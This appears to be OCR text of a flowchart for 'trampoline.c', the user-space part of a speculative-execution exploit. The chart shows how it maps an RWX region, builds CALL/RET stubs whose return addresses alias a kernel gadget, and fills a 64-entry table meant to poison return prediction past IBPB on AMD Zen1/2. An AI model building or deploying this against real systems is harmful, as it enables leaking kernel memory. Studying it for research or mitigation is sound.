 User space runtime setup (C driver)
trampoline.c (builder)
Outputs / effects (what this enables)
Inputs provided by driver:
__pbinc_kernel_gadget_addr (KVA)
ALIAS_MASK (low-bit class)
TRAMPOLINE_COUNT (-> 64)
provides gadget addr / mask / count
Call pbinc_create_trampolines(__pbinc_kernel_gadget_addr)
calls
returns region ptr
Allocate executable region region = mmap(NULL, REGION_SIZE,
PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_ANONYMOUS) REGION_SIZE = PAGE_SIZE *
MAX_SEARCH_ATTEMPTS
region allocated
Scan candidate slots (step 64 bytes) for i in [0..REGION_SIZE): tramp = region +
i ra = tramp + 5 (return addr after CALL) if ((ra & ALIAS_MASK) != (gadget &
ALIAS_MASK)) continue
candidate matches RA class
continue scan until found==COUNT
__alias_tbl populated
Emit trampoline stub when return address (RA) matches:
tramp[0] = CALL rel32 -> (tramp+6) tramp[5] = RET (returns to RA = tramp+5)
tramp[6] = RET (ret_stub) tramp[7] = RET (padding) Save entry point:
__alias_tbl[found++] = tramp
after loop / found==COUNT
Finish / fail-fast: if found < TRAMPOLINE_COUNT: print error + exit(1) else: print
success return region (keep mapped)
prints status
Output A: __alias_tbl[TRAMPOLINE_COUNT] Array of trampoline entry pointers
Each entry is a CALL stub whose return address (RA) aliases gadget bits
Output B: RX/RWX trampoline region Kept mapped so pbinc.asm can
speculatively CALL through __alias_tbl
used by pbinc.asm
call cascade
executes from mapped stubs
Effect on attack: 64 speculative CALLs push aliasing RAs -> pressure/poison
return prediction state -> increases chance post-IBPB RET speculates to kernel
gadget (Zen1/2)
Debug/telemetry: [+] Built N trampolines; alias mask 0x... [-] Only N/64 matched
mask ... (abort)